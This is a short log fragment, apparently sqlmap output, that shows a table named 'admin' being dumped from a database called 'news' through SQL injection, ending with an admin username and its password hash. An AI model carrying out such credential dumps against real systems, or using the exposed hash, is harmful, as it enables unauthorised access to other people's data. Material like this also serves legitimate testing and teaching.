 [17:28:54] [INFO] fetching entries for table 'admin' in database 'news'
[17:28:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: news
Table: admin
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 838862827662e69881102efeb9b35cbd | admin    |
+----+----------------------------------+----------+